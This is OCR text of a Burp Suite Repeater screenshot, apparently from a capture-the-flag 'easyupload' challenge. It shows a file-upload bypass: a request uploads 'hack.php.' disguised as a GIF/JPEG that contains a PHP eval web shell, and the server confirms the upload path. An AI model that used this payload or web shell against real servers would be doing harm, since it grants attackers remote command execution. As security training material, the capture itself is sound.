 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
发送 取消 < > 目标: http://61.147.171.105:52377 HTTP/1
请求
Pretty 原始 十六进制 \n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:52377
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:52377
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhQkXRjEbTsy9AHud
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://61.147.171.105:52377/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryhQkXRjEbTsy9AHud
16 Content-Disposition: form-data; name="fileUpload"; filename="hack.php."
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?=eval($_POST['cmd']);?>
21 ------WebKitFormBoundaryhQkXRjEbTsy9AHud
22 Content-Disposition: form-data; name="upload"
23
24 □□
25 ------WebKitFormBoundaryhQkXRjEbTsy9AHud--
26
Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <style type="text/css">
16 .round_icon{
17 width:88px;
18 height:88px;
19 display:flex;
20 border-radius:50%;
21 align-items:center;
22 justify-content:center;
23 overflow:hidden;
24 margin:0auto;
25 }
26 </style>
27 <title>
easyupload
</title>
28 </head>
29
30 <body background="background.jpg" style="background-size:cover">
31 <br>
32 <br>
33 <br>
34 <br>
35 <div style="text-align: center;">
36 <img src="uploads/index.php" class="round_icon" align="middle" alt="">
37 <br>
38 <form action="index.php" method="post" enctype="multipart/form-data">
39 <label for="file" style="color: blue;">
□□□□
</label>
40 <input type="file" name="fileUpload" id="file" style="color: blue;">
<br>
41 <input type="submit" name="upload" value="□□">
42 </form>
43 </div>
44 </body>
45
46 </html>
47
48 file upload successful, the path is: uploads/hack.php.<br>
Search... 没有匹配
INSPECTOR
完成 1,234字节 | 46毫秒